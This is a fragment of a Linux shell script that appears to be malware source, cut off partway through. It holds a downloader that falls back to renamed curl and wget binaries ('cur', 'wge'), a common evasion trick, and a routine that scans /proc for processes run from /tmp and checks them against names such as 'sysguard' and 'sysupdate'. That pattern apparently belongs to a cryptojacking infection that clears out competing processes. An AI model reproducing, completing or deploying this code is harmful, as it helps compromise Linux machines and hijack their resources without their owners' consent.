 downloads()
{
    if [ -f "/usr/bin/curl" ]
    then
    echo $1,$2
        http_code=`curl -I -m 10 -o /dev/null -s -w %{http_code} $1`
        if [ "$http_code" -eq "200" ]
        then
            curl --connect-timeout 10 --retry 100 $1 > $2
        elif [ "$http_code" -eq "405" ]
        then
            curl --connect-timeout 10 --retry 100 $1 > $2
        else
            curl --connect-timeout 10 --retry 100 $3 > $2
        fi
    elif [ -f "/usr/bin/cur" ]
    then
        http_code = `cur -I -m 10 -o /dev/null -s -w %{http_code} $1`
        if [ "$http_code" -eq "200" ]
        then
            cur --connect-timeout 10 --retry 100 $1 > $2
        elif [ "$http_code" -eq "405" ]
        then
            cur --connect-timeout 10 --retry 100 $1 > $2
        else
            cur --connect-timeout 10 --retry 100 $3 > $2
        fi
    elif [ -f "/usr/bin/wget" ]
    then
        wget --timeout=10 --tries=100 -O $2 $1
        if [ $? -ne 0 ]
    then
        wget --timeout=10 --tries=100 -O $2 $3
        fi
    elif [ -f "/usr/bin/wge" ]
    then
        wge --timeout=10 --tries=100 -O $2 $1
        if [ $? -eq 0 ]
        then
            wge --timeout=10 --tries=100 -O $2 $3
        fi
    fi
}

kill_sus_proc()
{
    ps axf -o "pid"|while read procid
    do
            ls -l /proc/$procid/exe | grep /tmp
            if [ $? -ne 1 ]
            then
                    cat /proc/$procid/cmdline| grep -a -E "sysguard|update.sh|sysupdate|networkservice"
                    if [ $? -ne 0 ]
                    then